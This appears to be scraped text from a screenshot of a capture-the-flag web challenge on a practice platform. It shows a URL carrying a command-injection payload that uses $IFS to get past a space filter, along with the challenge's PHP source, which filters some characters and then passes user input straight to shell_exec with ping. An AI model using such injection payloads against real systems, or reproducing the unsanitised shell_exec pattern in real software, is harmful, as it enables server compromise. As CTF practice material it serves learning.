 不安全 4a85a974-fb39-4f48-920f-f76f8555c5f0.node5.buuoj.cn:81/?ip=1|cat$IFS$1index.php M
计算机方向 哔哩哔哩 (゜-゜)つ... python资源库 前端 登录 - 黑马程序员-... 网安
/?ip=
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
die("fxck your symbol!");
} else if(preg_match("/ /", $ip)){
die("fxck your space!");
} else if(preg_match("/bash/", $ip)){
die("fxck your bash!");
} else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
die("fxck your flag!");
}
$a = shell_exec("ping -c 4 ".$ip);
echo "
";
print_r($a);
}
?>